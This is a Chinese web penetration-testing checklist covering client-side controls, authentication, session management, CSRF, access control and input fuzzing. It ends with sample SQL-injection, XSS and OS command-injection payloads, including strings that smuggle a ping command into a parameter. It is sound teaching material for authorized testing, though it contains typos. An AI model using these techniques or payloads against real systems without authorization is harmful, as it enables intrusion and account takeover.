制定一个攻击计划，优先考虑最有用的功能以及与他有关的最严重的潜在漏洞。使用这份计划作为指导，决定应对本章讨论的方法的其他区域投入多少时间和精力。 3. 测试客户端控件 3.1 通过客户端传送数据 在应用程序中，确定隐藏表单字段、cookie和URL参数明显用于通过客户端传送数据的所有情况。 根据以上数据出现的位置及其名称与值，尝试确定它在应用程序逻辑中发挥的作用。 修改数据在应用程序相关功能中的值。确定应用程序是否处理字段中提交的任意值，以及是否可以通过这样做干扰应用程序的逻辑或破坏任何安全控件。 如果应用程序通过客户端传送模糊数据，渗透测试员可以以各种方式攻击这种传输机制。如果数据被模糊处理，渗透测试员可以破译所使用的模糊算法，从而在模糊数据中提交任意数据。即使它进行了安全加密，仍然可以在其他情况下重新提交这个数据，干扰应用程序的逻辑。 如果应用程序使用ASP.NET ViewState,对其进行测试，确定是否可以破坏它，或者其中是否包含任何敏感信息。注意，不同应用程序页面使用viewstate的方式可能有所不同。 a. 使用BurpSuit中的ViewState分析器确定EnableViewStateMac选项是否被激活该选项表示ViewState的内容不能被修改。 b.审查解码后的ViewState，确定它包含的所有敏感数据。 c. 修改一个被解码的参数值，重新对其编码，然后将它提交给ViewState。如果应用程序接受修改后的参数值，那么应当把ViewState当做在应用程序中引入任意数据的一个输入渠道，并对它包含的数据执行与其他请求参数相同的测试。 3.2 客户端输入控件 在将用户输入提交给服务器之前，确定使用长度限制和JS检查等客户端控件对其进行确认的任何情况。当然，这些客户端控件可悲轻易避开，因为渗透测试员可以向服务器发送任意请求。 通过提交通常被客户端控件阻止的输入，轮流测试每一个受影响的字段，确定服务器是否使用相同的输入确认。 能够避开客户端确认并不表示存在任何漏洞。因此，应该仔细审查应用程序实施的确认机制，弄清应用程序是否依赖客户端控件保护自身，防止畸形输入，以及这些输入是否可触发任何可被利用的条件。 检查每一个HTML表单，确定所有禁用的元素，如灰色提交按钮，例如：。 如果发现任何禁用的元素，就与其他表单参数一起提交这些元素，确定该元素是否会对应用程序的处理逻辑造成影响，渗透测试员可在攻击过程中利用这些影响。或者使用自动糊代理服务器规则，自动启用禁用的字段，如BurpProxy的Response Modification“HTML修改”规则Unhide hidden form fields。 3.3 测试浏览器扩展组件 3.3.1 了解客户端应用程序的操作\n为正在测试的客户端技术设置一个本地拦截代理服务器，并监视客户端与服务器之间的所有流量。如果数据被序列化，可以使用反序列化工具，如Burp内置的AMF支持工具或用于Java的DSerBrup插件。 浏览在客户端中呈现的所有功能。使用拦截代理服务器中的表针工具重新提出关键请求或修改服务器响应，以确定任何可能的米肝功能或强大功能。 3.3.2 反编译客户端\n确定应用程序使用的任何applet。通过拦截代理服务器查找一下请求的任何文件类型：.class/.jar对应JAVA；.swf对应Flash；.xap对应Silverlight。 还可以在应用程序页面的HTML源代码中查找applet标签。例如：\u003c.applet\u003e 分析HTML源代码对applet方法的全部调用情况，并确定applet返回的数据是否被提交到服务器。如果这个数据为模糊数据（即经过模糊处理或加密），那么想要对其进行修改，可能需要反编译applet，获得它的源代码。 在浏览器中输入URL，下载applet字节码，并将文件保存在本地计算机中。字节码文件的名称在applet标签的code属性中指定，该文件将位于codebase属性（如果此属性存在）指定的目录中；否则，它将保存在applet标签出现的页面所在的目录中。 使用适当的工具将字节码反编译成源代码。例如：c:\u003ejad.exe input.class 以下是一些适用于反编译不同浏览器扩展组件的工具 java—-jad flash—swfscan,flasm/flare silerlight—.net reflector 如果applet被压缩成jar,xap或swf文件，可以使用winrar或winzip等解压缩。 分析相关源代码（从执行返回模糊数据的方法的源代码开始），了解应用程序执行了何种处理 确定applet中是否包含任何可用于对任意输入进行相关模糊处理的公共方法。 如果其中没有这类方法，修改applet的源代码，以达到领其执行的任何确认失效或允许模糊处理任意输入的目的。然后可以使用供应商提供的编译工具将源代码重新编译成最初的文件格式。 3.3.3 附加调试器\n对于大型客户端应用程序，要反编译、并修改并重新打包整个应用程序旺旺非常困难，这时会遇到各种错误。通常，对于这些应用程序，在处理时附加运行时调试器会更加容易。JavaSnoop可对Java应用程序执行上述操作。Silverlight Spy是一款免费工具，可对silverlight客户端进行运行时监视。 找到应用程序用于实现安全相关的业务逻辑的关键功能和值，并在调用目标功能时放置断点。根据需要修改参数或返回值，以破坏其安全防御。 3.3.4 测试ActiveX控件\n确定应用程序使用的所有ActiveX控件。寻找通过拦截代理服务器请求的所有.cab文件类型，或者在应用程序页面的HTML源代码中虚招对象标签。例如 通常，可以通过在进程上附加调试器并直接修改被处理的数据，或者改编程序的执行路径，破坏ActiveX控件实施的所有输入确认。 可以根据ActiveX控件导出各种方法的名称以及提交给他们的参数，猜测这些方法的作用。使用COMRaider工具可枚举出ActiveX控件导出的各种方法。测试是否可以操纵这些方法，从而影响控件的行为并避开它执行的所有确认机制。 如果控件的作用是收集或核实某些与客户端计算机有关的信息，就可以使用Filemon与Regmon工具监控控件收集到的信息。通常，可以在系统注册表和文件系统中穿件适当的数据项，修改控件使用的输入，从而影响其行为。 在任何ActiveX控件中探查可用于攻击应用程序其他用户的漏洞。渗透测试者可以修改用于调用控件的HTML代码，向它的方法提交任意数据，并监控处理结果；可以寻找看似危险的方法名，如LaunchExe,还可以使用COMRaider对ActiveX控件进行基本的模糊测试，确定缓冲区溢出之类的漏洞。 3.4 测试验证机制 3.4.1 了解验证机制\n确定应用程序使用的验证技术（如表单、证书或多元机制）。 确定所有与验证有关的功能（如登录、注册、账户恢复等）。 如果应用程序并未采用自动自我注册机制，确定是否可以使用任何其他方法获得几个用户账户。 3.4.2 测试密码强度\n在应用程序中查找有关用户密码最小强度规则的说明。 尝试使用所有自我注册或密码修改功能，设定各种脆弱密码，确定应用程序实际应用的密码强度规则。尝试使用短密码、仅包含字母字符的密码、全部大写或者全部小写字符的密码、单词型密码以及将当前用户名作为密码。 测试不完整的证书确认。设定一个强大并且复杂的密码（例如，密码长度为12个字符，其中包含大小写字母、数字和印刷字符）。尝试用这个密码的各种变化形式登录，如删除最后一个字符，改变字符的大小写，或者删除任何特殊字符。如果其中一些常识取得成功，继续系统性的尝试，了解完整的证书确认过程。 了解最小密码强度规则以及密码确认的程度后，再设法确定密码猜测攻击所需要使用的密码值范围，以提高攻击成功的可能性。尝试找出所有的内置账户，他们可能并不满足标准密码复杂度要求。 3.4.3 测试用户名枚举\n确定各种验证功能通过在屏幕上显示的输入字段、隐藏表单字段或者cookie提交用户名的每一个位置。这些位置通常存在于登录、注册、密码修改、退出与账户恢复功能中。 向每个位置提交两个请求，齐总分别包含一个有效和一个无效的用户名。分析服务器对每一个请求的响应的各方面细节，包括HTTP状态码、任何重定向、屏幕上显示的信息、任何隐藏在HTML页面源代码中的差异以及服务器作出影响的时间。请注意，其中一些差异可能极其细微，有必要的话可以通过对比进行差异对比。 如果从提交有效和无效用户名返回的响应中发现任何差异，那么使用另外一组用户名重复进行测试，确定响应之间是否存在相同模式的差异，以此作为自动化用户名枚举的基础。 检查应用程序中任何其他科帮助获得一组有效用户名的信息泄露源，例如，日志功能、注册用户列表以及在源代码主时钟直接提及姓名或电子邮件地址的情况。 定位任何接收用户名的附属验证机制，并确定是否可以将其用于用户名枚举。特别注意允许指定用户名的注册页面。 3.4.4 测试密码猜测的适应性\n确定应用程序提交用户证书的每一个位置。通常，用户主要在主登录功能和密码修改功能中提交证书。如果用户可提交任意用户名，密码修改功能才会成为密码猜测攻击的有效目标。 在每一个位置，使用一个受控制的账户手动提出几个包含有效用户名但证书无效的请求。监控应用程序的响应，确定他们之间的所有差异。如果应用程序经过大约10次登录失败后还没有返回任何有关账户锁定的消息，在提交一个包含有效证书的请求。如果这个请求登录成功，应用程序可能并未采取任何账户锁定策略。 如果没有控制任何账户，那么尝试枚举或猜测一个有效的用户名，并使用他提交几个无效的请求，监控任何有关账户锁定的错误消息。当然，应该意识到，这种测试可能会导致其他用户的账户被冻结或禁用。 3.4.5 测试账户恢复功能\n确定如果用户忘记他们的证书，应用程序是否允许他们重新控制自己的账户。通常，在朱登录功能附近有一个”忘记密码”连接即表示应用程序采用了密码恢复功能。 使用一个受控制的账户完成整个密码恢复过程，了解账户恢复功能的运作机制。 如果该功能使用机密问题之类的质询，确定用户是否可以在注册时设定或选择他们自己的质询。如果可以，使用一组枚举处的或常见的用户名获取一组质询，并对其分析，找出任何很容易猜测出答案的质询。 如果该功能使用密码“暗示\",采取和上一个步骤相同的操作获得一组密码暗示，确定任何可轻易猜测出答案的暗示。 对账户恢复质询进行与主登录功能相同的测试，确定可对其实施自动猜测攻击的漏洞。 如果该功能要求向用户发送一封电子邮件才能完成整个恢复过程，寻找任何可帮助控制其他用户账户的弱点。确定是否有可能控制接收以上电子邮件的地址。如果邮件内容包含一个唯一的恢复URL，使用受控制的一个电子邮件地址获得若干邮件，尝试确定任何可帮助预测发布给其他用户的URL模式。 3.4.6 测试“记住我”功能\n如果主登录功能或它的支持逻辑包括“记住我”功能，激活这项功能并分析它的作用。如果该功能允许用户随后不输入任何证书即可登录，那么应该仔细分析这项功能，查找其中存在的所有漏洞。 仔细检查激活“记住我”，功能时设定的所有持久性cookie。寻找任何明确标识出用户身份或明显包含可预测的用户标识符的数据。 即使其中保存的数据经过严密编码或模糊处理，也要仔细分析这些数据，并比较“记住”几个非常类似的用户名和密码的结果，找到任何可对原始数据进行逆向工程的机会。 根据以上结果，适当修改cookie的内容，尝试伪装成其他应用程序用户。 3.4.7 测试伪装功能\n如果应用程序包含任何明确的功能，允许一名用户伪装成另一名用户，那么仔细审查这项功能，查找所有允许未经正确授权即可伪装成任意用户的漏洞。 寻找所有用户提交的、用于确定伪装目标的数据。尝试修改这个数据，伪装成其他用户，特别是可帮助提升权限的管理用户。 当针对其他用户账户试试自动密码猜测攻击时，寻找所有明显使用多个有效密码的账户，或者几个使用相同密码的账户。这表示应用程序提供后门密码，一边管理员使用它时以任何用户的身份访问应用程序。 3.4.8 测试用户名唯一性\n如果应用程序提供注册功能，允许指定想要的用户名，那么尝试使用不同的密码注册同一个用户名。 如果应用程序阻止第二个注册尝试，就可以利用此策略枚举出已注册的用户名。 如果应用程序注册以上两个账户，深入分析这种情况，确定用户名与密码发生冲突时应用程序的行为。尝试修改一个账户的密码，使其与另一个密码相同。同事，尝试使用完全相同的用户名与密码注册两个账户。 如果在用户名与密码发生冲突时，应用程序发出警报或产生错误，就可以利用自动化攻击，确定其他用户的密码。针对一个枚举出的或猜测到的用户名，尝试使用这个用户名与不同的密码创建账户。应用程序拒绝某个特殊的密码即表示它可能是目标账户的现有密码。 如果应用程序接收相互冲突的用户名与密码，并且不产生错误，那么使用相互冲突的证书登录，确定应用程序的行为，以及是否可以利用这种行为不经授权即可访问其他用户账户。 3.4.9 测试证书的可预测性\n如果用户名或密码由应用程序自动生成，设法获得几个紧密相连的用户名或密码，确定任何可探测的顺序或模式。 如果用户名以可预测的方式生成，那么向后推导，获得一组可能有效的用户名。这些用户名可作为自动密码猜测与其他攻击的基础。 如果密码以可预测的方式生成，那么推导这种模式，获取应用程序向其他用户发布的一组密码。渗透测试员可以将这些密码与获得的用户名进行组合，实施密码猜测攻击。 3.4.10 检测不安全的证书传输\n遍历所有需要传输证书、与验证有关的功能，包括主登录功能、账户注册功能、密码修改功能以及允许查看或更新用户个人信息的页面。使用拦截代理服务器监控客户端与服务器之间的所有流量。 确定在来回方向传输证书的每一种情况。可以在拦截代理服务器中设置拦截规则，标记包含特殊字符串的消息。 3, 如果证书在URL查询字符串中传输，那么这些证书可能会通过浏览器历史记录、屏幕、服务器日志以及Referer消息头泄露。 如果证书被保存在cookie中，可能会通过XSS攻击或本地隐私攻击泄露。 如果证书被从服务器传送回客户端，攻击者就可以利用会话管理或访问控制漏洞，或者通过XSS攻击获取这些证书。 如果证书通过未加密连接传输，他们很可能被窃听者拦截。 如果适用HTTPS提交证书，但适用HTTP加载登录表单，那么应用程序就容易遭受中间人的攻击，攻击者也可能适用这种攻击手段获取证书。 3.4.11 检测不安全的证书分配\n如果应用程序通过某种带外通道创建账户，或者它提供的注册功能本身并不决定用户使用的全部厨师证书，那么应该确定应用程序采用了什么方法向新用户分配证书。常用的方法包括发送电子邮件，或者向邮政地址寄送信件。 如果应用程序生成以带外方式分配的账户激活URL，尝试注册几个紧密相连的新账户，并确定收到的URL中的顺序。如果能确定某种模式，努力预测应用程序发送给最近与后续用户的URL，并尝试使用这些URL占用他们的账户。 尝试多次重复使用同一个激活URL，看看应用程序是否允许这样做。如果遭到拒绝，尝试在重复使用URL之前锁定目标账户，看看URL是否仍然可用。确定使用这种方法是否可以给一个已经激活的账户设定一个新密码。 3.4.12 测试不安全的存储\n如果可以访问散列密码，应检查共享同一散列密码值的账户。尝试以采用最常用的散列值的密码登录。 使用相关散列算法的离线彩虹表查找明文值。 3.4.13 测试逻辑缺陷\n3.4.13.1 测试故障开放条件\n对于要求应用程序检查用户证书的每一项功能（包括登录与密码修改功能），使用控制的账户以正常方式访问这些功能。注意他们提交给应用程序的每一个请求参数。 连续多次重复以上过程，以各种无法预料的方式轮流修改每一个参数，破坏应用程序逻辑。对每一个参数进行以下修改。 提交一个空字符串值 完全删除名/值对 提交非常长和非常短的值 提交字符串代替数字或提交数字代替字符串 以相同和不同的值，多次提交同一个命名参数 检查应用程序对上述请求的响应。针对异常进行分析，并将各种异常行为触发方式进行混合组合。 3..4.13.2 测试多阶段处理机制\n如果任何与验证有关的功能需要在一系列不同的请求中提交证书，确定每一个阶段的主要目的，同事注意每一个阶段提交的参数。 连续多次重复以上过程，修改提交请求的顺序，破坏应用程序的逻辑。相关测试包括： 以不同的顺序完成所有阶段，到达想要的那个阶段 轮流直接进入每一阶段，然后按正常顺序访问后续步骤 几次访问上述功能，轮流省略每一阶段，然后在后一个阶段继续按正常的顺序访问 根据观察到的结果以及每个功能阶段的主要目的，尝试通过其他方式修改这些阶段的顺序，并访问开发者没有预料到的阶段 确定是否有任何一项信息（如用户名）在几个阶段被提交，或者是因为用户提交了他几次，或者是因为他通过客户端在隐藏表单字段，cookie或预先设置的查询字符串参数中传送。这时尝试在不同阶段提交不同的值（包括有效和无效值），并观察其后果。设法确定提交的数据是否是多余的，或者在一个阶段确认，随后即被应用程序新人，或者在不同的阶段通过不同的检查进行确认。尝试利用应用程序的行为获得未授权访问，或者降低多阶段机制实施的控制的效率。 查找所有通过客户端传送的数据。如果应用程序使用隐藏参数在各个功能阶段中追踪进程状态，那么攻击者可以修改这些参数，从而破坏应用程序的逻辑。 如果进程的任何部分要求应用程序采用一个随机变化的质询，对它进行测试，查找以下两种常见的缺陷。 a. 如果一个指定质询的参数与用户的响应一起提交，确定是否可以修改这个值，选择自己的质询。 b. 多次使用相同的用户名处理上述不断变化的质询，确定每次是否出现一个不同的质询。如果每次的质询各不相同，那么就可以重复进入这个阶段直到应用程序显示希望的质询，以这种方式选择想要的质询。 3.4.14 利用漏洞获取未授权访问\n分析在各种验证功能中发现的所有漏洞，确定所有可在攻击应用程序过程中用于实现自己的目标的漏洞。通常，这包括尝试以另一名用户的身份进行验证;如有可能，以拥有管理权限的用户身份验证。 在实施自动攻击之前，留意已经确定的所有账户锁定防御。例如，当对登录功能实施用户名枚举攻击时，在请求中提交一个常用的而不能完全随机的密码，以免在每一个发现的用户名上浪费一次登陆失败尝试。同样，应以广度优先而非深度优先的方式实施密码猜测攻击。首先使用单词列表中最常用的脆弱密码，然后使用其他值，对每一个美剧出的用户名实施密码猜测攻击。 构建在密码猜测攻击中使用的单词列表时，应考虑密码强度规则以及密码确认机制的完整性，避免使用不可能的或多余的测试密码值。 使用技巧尽可能多的自动攻击，提高速度和效率。 3.5 测试会话管理机制 3.5.1 了解会话管理机制\n分析应用成用于管理会话与状态的机制。确定应用程序是否使用会话令牌或其他方法处理每一名用户提交的各种请求。请注意，用户通过验证后。一些验证技术（HTTP验证）并不需要使用完整的会话机制重新确认用户的身份。同时，一些应用程序采用一种无会话状态机制，通常使用一个加密或模糊处理的表单，通过客户端传送所有状态信息。 如果应用程序使用会话令牌，确定它到底使用哪些数据重新确认用户的身份。HTTP、cookie、查询字符串参数以及隐藏表单字段均可用于传送令牌。可使用不同的数据共同重新确认用户的身份，不同的数据可能被不同的后端组件使用。有时，看似为会话令牌的数据实际并未被应用程序使用。例如，web服务器生成的默认cookie。 为确定应用程序到底使用哪些数据作为令牌，找到一个确信依赖会话的页面（如某一名用户的“用户资料”页面）或功能，并向它提出几个请求，系统性地删除怀疑被用作令牌的数据项。如果删除某个数据项后，应用程序不再返回依赖会话的页面，即可确定该数据项为会话令牌。Burp Repeater是执行这些测试的有用工具。 确定应用程序使用哪些数据重新确认用户的身份后确定它是否对每个令牌进行完整的确认，或者是忽略令牌的某些组成部分。修改令牌的值，一次修改一字节，并确定修改后的值是否仍然被应用程序接受。如果发现令牌的某些部分并未被用于保持会话的状态，就不必再深入分析他们。 3.5.2 测试令牌的含义\n在不同时间几个不同的用户登录，记录服务器发布的令牌。如果应用程序允许注册，就可以选择自己的用户名，用一系列存在细微差别的相似用户名登录，如A、AAA、AAAB、AAAC等。如果其他与某一名用户有关的数据（如电子邮件地址）在登录阶段 提交或保存在用户资料中，对其进行与前面类似的系统化修改，并截获收到的令牌。 分析收到的令牌，查找所有与用户名和其他用户可控制的数据有关的内容。 分析令牌，查找所有明显的编码或模糊处理方案。查找用户名长度与令牌长度之间的所有相互关系；这种关系表示应用程序明显使用了某种模糊处理或编码方案。如果用户名包含一组相同的字符。在令牌中寻找表示可能适用XOR模糊处理的对应字符序列；在令牌中寻找仅包含十六进制字符的序列，他表示应用程序可能对ASCII字符串进行了十六进制编码处理，或者被披露其他信息。寻找以等号（=）结尾的字符序列或仅包含其他有效Base64字符的序列，如a-z，A-Z、0-9、+和/。 如果可以从会话令牌样本中获得任何有意义的数据，确定这些信息是否足以帮助发动攻击，猜测出最近发布给其他应用程序用户的令牌。找到一个依赖会话的应用程序页面，使用自动生成和测试可能的令牌。 3.5.3 测试令牌的可预测性\n使用一个可使服务器返回一个新令牌的请求（如一个成功登陆请求），生成并截获大量紧密相连的会话令牌。 设法确定令牌样本中的所有模式。在所有情况下，都应使用BurpSequtncer对应用程序的令牌的随机特性进行详细的系统测试。根据自动扫描结果，仍需进行手工分析。 理解应用程序重新确认身份的令牌和子序列。忽略并未用于确定用户身份的所有数据，即使样本中的这些数据发生了变化。 如果不清楚令牌或者令牌的所有组成成分使用何种类型的额数据，尝试使用各种解码方法（如base64），看能否得到更有意义的数据。有时可能有必要连续使用几种编码方法。 设法确定解码后的令牌或组成成分数据中存在的所有模式。计算连续值之间的差距。即使这些值看似杂乱无章，但是他们之间仍然可能存在固定的差距，允许渗透测试员显著缩小蛮力攻击的范围。 等待几分钟后，截取类似的一组令牌样本，重复进行上述分析。设法确定令牌的内容是否具有时间依赖性。 如果已经确定了所有模式，使用一个不同的IP地址与用户名截获另一组令牌样本，确定是否可以探查到相同的模式，或者是否可以对第一组令牌进行推导，猜测出第二组令牌。 如果能够确定可利用的序列或时间依赖关系，考虑这些信息是否足以帮助发动攻击，猜测出最近发布给其他应用程序用户的令牌。使用自动生成和测试可能的令牌。除最简单的序列外，可能需要在攻击中使用某些定制脚本。 如果会话ID似乎是定制编写的，可以使用BurpIntruder中的“位翻转”有效载荷源继续轮流修改会话令牌中的每个位。同时，在响应中查找表明修改令牌是否会导致会话无效，或会话是否属于其他用户的字符串。 3.5.4 检查不安全的令牌传输\n以正常方式访问应用程序，从“起始”URL中的未通过验证的内容开始，到登录过程，再到应用程序的全部功能。留意发布新会话令牌的每一种情况，确定哪些部分使用了HTTP通信，哪些部分使用HTTPS通信。可以使用拦截代理查看。 如果应用程序使用HTTP cookie传送会话令牌，应确认其是否设置了安全标记，防止通过HTTP连接传送令牌。 在正常使用应用程序的情况下，确定会话令牌是否通过HTTP连接传送。如果是这样，他们就很容易被拦截。 如果应用程序在未通过验证的区域使用HTTP，然后在登陆或通过验证的区域转换到HTTPS，那么确认应用程序是否为HTTPS通信发布一个新的令牌，或者应用程序在转换到HTTPS后是否仍然使用HTTP阶段的令牌。如果是这样，它们很容易被拦截。 如果应用程序的HTTPS区域包含指向HTTP URL的链接，访问这些链接，确认在访问过程中是否有会话令牌被提交；如果是这样，令牌或者继续有效，或者立即被服务器终止。 3.5.5 检查在日志中泄露的令牌\n如果在应用程序解析过程中能确定任何日志、监控或诊断功能，应仔细检查这些功能，确定他们是否泄露任何会话令牌。确定在正常情况下那些人有权访问这些功能；如果只有管理员能够使用这些功能，那么确认低权限用户是否可以利用任何其他漏洞访问他们。 确定所有在URL中传送会话令牌的情况。可能应用程序通常以更加安全的方式传送令牌，而开发这在特定情况下使用URL来解决特殊难题。如果是这样，当用户访问站外链接时，这些令牌将在Referer消息头中传递。确定所有允许在其他用户可查看的页面中插入任意站外链接的功能。 如果能够收集到发布给其他用户的有效会话令牌，就对每个令牌进行测试，确定他是否属于管理用户（例如，尝试使用令牌访问，某个特权功能）。 3.5.6 测试令牌-会话映射\n用同一个用户账户从不同的浏览器进程或从不同的计算机两次登录应用程序。确定这两个会话是否都处于活动状态。是就表示应用程序支持并行会话，可让攻破其他用户证书的攻击者能够利用这些证书，而不会有被检测出来的风险。 使用同一个用户账户从不同的浏览器进程或从不同的计算机登录并退出应用程序几次。确定应用程序在每次登录时是发布一个会话令牌，还是发布相同的令牌。如果每次发布相同的令牌，那么应用程序根本没有正确使用令牌，而是使用唯一持久性字符串重新确认用户身份。在这种情况下，应用程序就没有办法防止并行登录或正确事实会话超时。 如果令牌明显包含某种结构和意义，设法将表示用户身份的成分与无法辨别的成分区分开来。尝试修改与用户相关的所有令牌成分，使其指向其他已知的应用程序用户，并确定修改后的令牌是否被应用程序接受，以及能够让攻击者伪装成该用户。第七章细微漏洞示例。 3.5.7 测试会话终止\n当测试会话超时时与退出漏洞时，主要测试服务器如何处理会话令牌，而不是客户端发生的任何事件。在客户端浏览器内对令牌之星的操作并不能终止会话。 检查服务器是否执行会话终止。 登录应用程序获得一个有效令牌。 不适用这个令牌，等待一段时间后，用这个令牌提交一个访问受保护页面（如：“我的资料”页面）的请求。 如果该页面正常显示，那么令牌仍然处于活动状态。 使用反复测试的方法确定会话终止超时时间为多久，或者一个令牌在前一次使用它提交请求几天后是否仍被使用。可配置BurpIntruder递增连续请求之间的时间间隔，自动完成这项任务。 检查退出功能是否存在。如果应用程序使用退出功能，测试它是否能够在服务器上有效确认用户的会话。退出后，尝试重新使用原有的令牌，使用它请求一个受保护的页面，确定其是否仍然有效。如果令牌仍然有效，那么及时用户已经“退出”，他们仍然易于受到会话劫持攻击。可以使用Burp Repeater从代理历史记录中不断发送一个特殊的请求，观察退出后应用程序是否做出不同的响应。 3.5.8 测试会话固定\n如果应用程序向未通过验证的用户发布令牌，获取令牌并登陆。如果应用程序在登录后并不发布一个新令牌，就表示它易于受到会话固定攻击。 即使应用程序并不向未通过验证的用户发布令牌，也可通过登录获得一个令牌，然后返回登录页面。如果应用程序“愿意”返回这个页面，即使已经通过验证，也可使用相同的令牌以另一名用户的身份提交另一次登录。如果应用程序在第二次登陆后并不发布一个新令牌，就表示易于受到会话固定攻击。 确定应用程序会话令牌的格式。用一个捏造的、格式有效的值修改令牌，然后尝试使用它登录。如果应用程序允许使用一个捏造的令牌建立通过验证的会话，就表示它易于受到会话固定攻击。 如果应用程序并不支持登录功能，但处理敏感数据（如个人信息和支付细节），并 3.5.9 检查CSRF\n如果应用程序完全依靠HTTP cookie传送会话令牌，它很可能容易受到跨站点请求伪造(CSRF)的攻击。 分析应用程序的关键功能，确定用于执行敏感操作的特定请求。如果这些请求中的参数完全可由攻击者事先决定（也就是说，其中并不包含任何会话令牌、无法预测的数据或其他机密），那么几乎可以肯定应用程序易于受到攻击。 创建一个HTML页面，它不需要进行任何用户交互，即可提出想要的请求。对GET请求，可以使用一个标签，并通过对src参数设置易受攻击的URL。对于POST请求，可以建立一个表单，其中包含实施攻击所需全部相关参数的隐藏字段，并将其目标设为易受攻击的URL。可以使用JavaScript在页面加载时自动提交该表单。登录应用程序后，使用同一个浏览器加载前面创建的HTML页面。确认应用程序是否执行想要的操作。 如果应用程序为阻止CSRF攻击，在请求中使用其他令牌，则应以与测试会话令牌相同的方法测试这些令牌的可靠性。还应测试应用程序是否易于受到UI伪装攻击，以突破反CSRF防御。第13章。 3.5.10 检查cookie范围\n如果应用程序使用HTTP cookie传送会话令牌（或任何其他敏感数据），那么检查相关的Set-cookie消息头，寻找用于控制cookie范围的所有“城”或“路径”属性。 如果一个应用程序明确放宽它的cookie范围限制，将其设定为一个父域或父目录，那么攻击者可以通过以上父域或父目录中的其他Web应用程序向该应用程序发动攻击。 如果一个应用程序以它自己的域名为它的cookie域范文（或并未指定“域“属性），那么它仍然可能受到在子域上运行的应用程序的威胁。这是设定cookie范文造成的后果，只有不在安全敏感的应用程序的子域上运行其他应用程序，才能避免这种后果。 确定对按路径（如/site/main和/site/demo）隔离的任何依赖情况，跨站点脚本攻击能够破坏这种隔离。 确定所有可能收到应用程序发布的cookie的域名和路径。确定是否可通过这些域名或路径访问其他web应用程序，以及是否可利用他们获得发布给目标应用程序用户的cookie。 3.6 测试访问控件 3.6.1 了解访问控制要求\n根据应用程序的核心能力，了解访问控制在垂直隔离（拥有不同权限的用户可访问不同类型的功能）与水平隔离（拥有相同权限的用户可访问不同的数据）方面的主要要求，通常，应用程序会使用两种权限隔离，例如，普通用户能够访问自己的数据，而管理员则能够访问每个用户的数据。 检查应用程序解析过程得到的结果，确定最可能成为权限提升攻击目标的功能区域与数据资源类型。 为提高测试访问控制漏洞的效率，渗透测试员应该获得大量拥有不同垂直权限与水平权限的账户。如果应用程序允许注册，渗透测试员就可以直接获得大量拥有不同水平权限的账户。为获得拥有不同垂直权限的账户，需要得到应用程序所有者的帮助（或利用某个漏洞访问一个高权限账户）。如后文所述，能否获得各种不同的账户将会对能够进行的测试产生直接影响。 3.6.2 使用多个账户测试\n如果应用程序实施垂直权限隔离，那么首先使用一个高权限账户确定它能访问的所有功能，然后再使用一个低权限账户尝试访问上述每一项功能。 a. 使用Burp在一个用户的权限下浏览应用程序的所有内容 b. 复查Burp的站点地图内容，确保已确定要测试的所有功能。然后，注销应用程序并使用另一个用户账户登录；使用上下文菜单选择“比较站点地图”（compare site maps）功能，确定较低权限的用户可以访问哪些高权限请求。参考第8章。 如果应用程序实施水平权限隔离，那么使用两个拥有相同权限的不同账户进行同等测试，尝试使用一个账户访问属于一个账户的数据。通常，这需要替换请求的一个标识符（如一个文档ID），以指定属于其他用户的资源。 手动检查关键访问控制逻辑。 对于每个用户权限，反复用户可用的资源。尝试通过使用未授权用户的会话令牌，从未授权用户账户重新提交请求来访问这些资源。 进行访问控制测试时，一定要分别测试多阶段功能的每一个步骤，确定每一个阶段是否正确实施了访问控制；或者应用程序是否认为访问后一个阶段的用户一定通过了前面阶段实施的安全检查。例如，如果一个包含表单的管理页面收到恰当保护，检查提交表单的过程中是否同样实施了合理的访问控制。 3.6.3 使用有限的权限测试\n如果不能优先访问不同权限的账户，或者优先访问几个能够访问不同数据的账户，那么测试不完善的访问控制机制可能相当困难。由于并不知道利用各种缺陷所需的URL名称、标识符和参数，因此许多常见的漏洞将更加难以确定。 在使用地权限账户解析应用程序的过程中，渗透测试员可能已经确定了访问管理接口等特权功能的URL。如果这些功能没有得到充分保护，渗透测试员可能已经了解了这一点。 反编译现有的所有已编译客户端，并提取对服务器端功能的任何引用情况。 大多数收到水平访问控制保护的数据可使用一个标识符(如一个账号或订单号）访问。为了使用一个账户测试访问控制是否有效，需要尝试、猜测或发现与其他用户的数据有关的标识符。如有可能，生成一系列紧密相连的标识符（例如，通过建立几个新订单），尝试确定所有可帮助预测发布给其他用户的标识符的模式。如果无法生成新的标识符，就只能分析以确定的标识符，并根据这些标识符猜测其他标识符。 如果能够预测发布给其他用户的标识符，使用14章描述的技巧实施自动攻击，获取属于其他用户的有用数据。可使用Burp Intruder的Extract Grep功能从应用程序的响应中截获相关信息。 3.6.4 测试不安全的访问控制的方法\n一些应用程序根据请求参数以一种内在不安全的方式实施访问控制。在所有关键请求中寻找edit=false或access=read之类的参数，根据他们的主要作用修改这些参数，尝试破坏应用程序的访问控制逻辑。 一些应用程序根据HTTP Referer消息头作出访问控制决策。例如，一个应用程序可能对/admin.jsp实施严格的访问控制，并接收在Referer中显示它所有请求。为测试这种行为，尝试执行一些获得授权的特权操作，并提交一个其中缺少referer消息头或referer消息头被修改的请求。如果这种改变导致应用程序组织请求，应用程序很可能以不安全的方式使用Referer消息头。尝试使用一个未通过验证的用户账户执行相同的操作，但提交原始的referer消息头，看这时是否能够成功执行操作， 如果站点允许HEAD方法，则应测试针对URL的不安全的容器托管访问控制。使用HEAD方法提出请求，确定应用程序是否允许该方法。 3.7 测试基于输入的漏洞 3.7.1 模糊测试所有请求参数\n检查应用程序解析过程中获得的结果，如果所有提交 要对这些参数进行模糊测试，可以使用自己的脚本，或者现成的模糊测试工具。例如，如果使用Burp Intruder，可轮流在工具中加载每一个请求。一个简单的方法是在Burp中使用Intruder功能。 使用“有效载荷”选项卡，配置一组适当的攻击有效载荷，在应用程序中探查漏洞。可以手动输入有效载荷，从一个文件中加载他们，或者选择一个预先设定的有效载荷列表。模糊测试应用程序中的第一个请求参数往往需要发布数目庞大的请求，并在结果中查找翻唱现象。如果设定的攻击字符创太多，这样反而达不到效果，甚至生成无数的输入，以至于难以对其进行分析。因此，较为明智的做法是，测试一系列可在特定的专门设计的输入的翻唱响应中轻易 确定的常见漏洞，以及出现在应用程序的所有位置而非某些特殊功能中的漏洞。 sql注入\n' ‘– ‘; waitfor delay ‘0:30:0’– 1; waitfor delay ‘0:30:0’– xss与消息头注入\nxsstest \"\u003e\u003cscript\u003ealert('xss')\u003c/script\u003e OS命令注入\n|| ping -i 30 127.0.0.1 ;x || ping -n 30 127.0.0.1 